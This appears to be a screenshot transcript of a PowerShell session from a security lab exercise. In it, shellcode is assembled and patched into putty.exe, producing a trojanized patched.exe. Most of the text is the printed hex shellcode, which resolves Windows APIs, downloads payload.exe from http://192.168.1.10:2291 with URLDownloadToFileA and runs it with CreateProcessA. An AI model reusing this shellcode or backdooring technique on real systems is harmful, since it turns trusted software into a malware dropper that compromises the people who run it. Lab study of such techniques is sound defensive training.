 PS C:\Users\lol19\Desktop\lab2_py\task1> nasm -f bin task1_sc.asm -o task1_sc.obj && python ../patcher.py --exe putty.exe
--sc task1_sc.obj
\x53\x56\x57\x41\x54\x41\x55\x41\x56\x41\x57\xc8\x38\x01\x00\x48\x8d\x0d\xc3\x02\x00\x00\xe8\x0b\x01\x00\x00\x48\x89\x45\
xf0\x48\x8d\x0d\xc0\x02\x00\x00\xe8\xfb\x00\x00\x00\x48\x89\x45\xe8\x48\x8d\x0d\x96\x02\x00\x00\xff\x55\xf0\x48\x89\x45\x
f8\x48\x8b\x4d\xf8\x48\x8d\x15\xad\x02\x00\x00\xff\x55\xe8\x48\x89\x45\xe0\x48\x8d\x0d\xae\x02\x00\x00\xff\x55\xf0\x48\x8
9\x45\xd8\x48\x8b\x4d\xd8\x48\x8d\x15\xa7\x02\x00\x00\xff\x55\xe8\x48\x89\x45\xd0\x48\x8d\x8d\x68\xff\xff\xff\xba\x68\x00
\x00\x00\x41\xb8\x00\x00\x00\x00\xe8\x9f\x01\x00\x00\x48\x8d\x8d\x50\xff\xff\xff\xba\x18\x00\x00\x00\x41\xb8\x00\x00\x00\
x00\xe8\x88\x01\x00\x00\xb9\x00\x00\x00\x00\x48\x8d\x15\x79\x02\x00\x00\x4c\x8d\x05\x97\x02\x00\x00\x41\xb9\x00\x00\x00\x
00\x48\xc7\x44\x24\x20\x00\x00\x00\x00\xff\x55\xd0\x4c\x8d\xa5\x68\xff\xff\xff\x4c\x8d\xad\x50\xff\xff\xff\xb9\x00\x00\x0
0\x00\x48\x8d\x15\x6b\x02\x00\x00\x41\xb8\x00\x00\x00\x00\x41\xb9\x00\x00\x00\x00\x48\xc7\x44\x24\x20\x00\x00\x00\x00\x48
\xc7\x44\x24\x28\x00\x00\x00\x00\x48\xc7\x44\x24\x30\x00\x00\x00\x00\x48\xc7\x44\x24\x38\x00\x00\x00\x00\x4c\x89\x64\x24\
x40\x4c\x89\x6c\x24\x48\xff\x55\xe0\xc9\x41\x5f\x41\x5e\x41\x5d\x41\x5c\x5f\x5e\x5b\xc3\x53\x56\x57\x41\x54\x41\x55\x41\x
56\x41\x57\xc8\xa8\x00\x00\x48\x89\x4d\xf8\x48\x8b\x4d\xf8\xe8\x2a\x01\x00\x00\x48\x89\x45\xf0\x65\x48\x8b\x1c\x25\x60\x0
0\x00\x00\x48\x8b\x5b\x18\x48\x8b\x5b\x20\x48\x8b\x1b\x48\x8b\x1b\x48\x8b\x5b\x20\x48\x89\x5d\xe8\x4c\x8b\x65\xe8\x41\x8b
\x5c\x24\x3c\x4c\x01\xe3\x8b\x9b\x88\x00\x00\x00\x4c\x01\xe3\xb9\x00\x00\x00\x00\x8b\x4b\x10\x48\x89\x4d\xe0\x8b\x4b\x18\
x48\x89\x4d\xd8\x8b\x4b\x1c\x4c\x01\xe1\x48\x89\x4d\xd0\x8b\x4b\x20\x4c\x01\xe1\x48\x89\x4d\xc8\x8b\x4b\x24\x4c\x01\xe1\x
48\x89\x4d\xc0\x41\xbf\x00\x00\x00\x00\x4c\x8b\x65\xc8\x43\x8b\x1c\xbc\x48\x03\x5d\xe8\x48\x89\x5d\xb8\x4c\x89\x7d\xb0\x4
8\x8b\x4d\xb8\xe8\x9e\x00\x00\x00\x48\x3b\x45\xf0\x74\x09\x49\xff\xc7\x4c\x3b\x7d\xd8\x75\xd4\xb8\x00\x00\x00\x00\x4c\x8b
\x65\xc0\x4c\x8b\x7d\xb0\x66\x43\x8b\x04\x7c\x48\x03\x45\xe0\x48\x89\x45\xa8\xb8\x00\x00\x00\x00\x4c\x8b\x65\xd0\x4c\x8b\
x7d\xa8\x4c\x2b\x7d\xe0\x43\x8b\x04\xbc\x48\x03\x45\xe8\x48\x89\x45\xa0\x48\x8b\x45\xa0\xc9\x41\x5f\x41\x5e\x41\x5d\x41\x
5c\x5f\x5e\x5b\xc3\x53\x56\x57\x41\x54\x41\x55\x41\x56\x41\x57\xc8\x68\x00\x00\x48\x89\x4d\xf8\x48\x89\x55\xf0\x4c\x89\x4
5\xe8\x4c\x8b\x65\xf8\x4c\x8b\x6d\xf0\x4c\x8b\x75\xe8\x41\xbf\x00\x00\x00\x00\x4f\x89\x34\x3c\x49\x83\xc7\x08\x4d\x39\xef
\x75\xf3\xc9\x41\x5f\x41\x5e\x41\x5d\x41\x5c\x5f\x5e\x5b\xc3\x53\x56\x57\x41\x54\x41\x55\x41\x56\x41\x57\xc8\x58\x00\x00\
x48\x89\x4d\xf8\x4c\x8b\x5d\xf8\x41\xbc\x00\x00\x00\x00\x41\xbf\x00\x00\x00\x00\xbb\x00\x00\x00\x00\x43\x8a\x1c\x3b\x48\x
83\xfb\x00\x74\x0c\x41\xc1\xcc\x0d\x49\x01\xdc\x49\xff\xc7\xeb\xe5\x4c\x89\xe0\xc9\x41\x5f\x41\x5e\x41\x5d\x41\x5c\x5f\x5
e\x5b\xc3\x00\x00\xf5\xff\xff\xff\xff\xff\xff\xff\x0a\x00\x70\x61\x75\x73\x65\x00\x6b\x65\x72\x6e\x65\x6c\x33\x32\x2e\x64
\x6c\x6c\x00\x4c\x6f\x61\x64\x4c\x69\x62\x72\x61\x72\x79\x41\x00\x47\x65\x74\x50\x72\x6f\x63\x41\x64\x64\x72\x65\x73\x73\
x00\x43\x72\x65\x61\x74\x65\x50\x72\x6f\x63\x65\x73\x73\x41\x00\x75\x72\x6c\x6d\x6f\x6e\x2e\x64\x6c\x6c\x00\x55\x52\x4c\x
44\x6f\x77\x6e\x6c\x6f\x61\x64\x54\x6f\x46\x69\x6c\x65\x41\x00\x68\x74\x74\x70\x3a\x2f\x2f\x31\x39\x32\x2e\x31\x36\x38\x2
e\x31\x2e\x31\x30\x3a\x32\x32\x39\x31\x2f\x70\x61\x79\x6c\x6f\x61\x64\x2e\x65\x78\x65\x00\x70\x61\x79\x6c\x6f\x61\x64\x2e
\x65\x78\x65\x00
[!] Shellcode size: 851
[+] File patched.exe was patched
PS C:\Users\lol19\Desktop\lab2_py\task1>